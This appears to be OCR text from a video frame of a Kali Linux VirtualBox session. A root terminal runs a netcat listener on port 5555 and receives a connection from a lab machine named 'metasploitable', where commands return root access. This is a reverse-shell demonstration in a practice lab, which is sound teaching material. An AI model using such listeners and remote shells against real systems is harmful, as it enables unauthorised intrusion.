 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 19:22
root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 5555
listening on [any] 5555 ...
connect to [192.168.1.140] from (UNKNOWN) [192.168.1.147] 45415
ls
vulnerable
whoami
root
hostname
metasploitable
KALI LINUX
"the quieter you become, the more you are able to hear"
Right Ctrl